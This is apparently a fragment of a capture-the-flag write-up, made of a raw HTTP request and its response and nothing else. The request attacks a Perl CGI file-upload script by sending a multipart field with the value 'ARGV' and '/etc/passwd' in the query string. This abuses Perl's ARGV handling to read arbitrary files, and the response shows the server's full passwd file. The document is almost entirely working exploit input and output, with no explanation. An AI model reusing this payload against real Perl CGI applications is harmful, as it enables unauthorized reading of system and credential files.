 POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
Host: 111.198.29.45:39048
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:39048/cgi-bin/file.pl
Content-Type: multipart/form-data; boundary=---------------------------287032381131322
Content-Length: 441
Connection: close
-----------------------------287032381131322
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------287032381131322
Content-Disposition: form-data; name="file"; filename="111.php"
Content-Type: text/plain
AAAAAAAAAAAAAAAAAAAA
-----------------------------287032381131322
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------287032381131322--
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
root:x:0:0:root:/root:/bin/bash
<br />daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
<br />bin:x:2:2:bin:/bin:/usr/sbin/nologin
<br />sys:x:3:3:sys:/dev:/usr/sbin/nologin
<br />sync:x:4:65534:sync:/bin:/bin/sync
<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin
<br />man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
<br />lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
<br />mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
<br />news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<br />uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
<br />proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
<br />www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
<br />backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
<br />list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
<br />irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
<br />gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
<br />nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
<br />systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
<br />systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
<br />systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
<br />systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />_apt:x:104:65534::/nonexistent:/bin/false
<br /></body></html>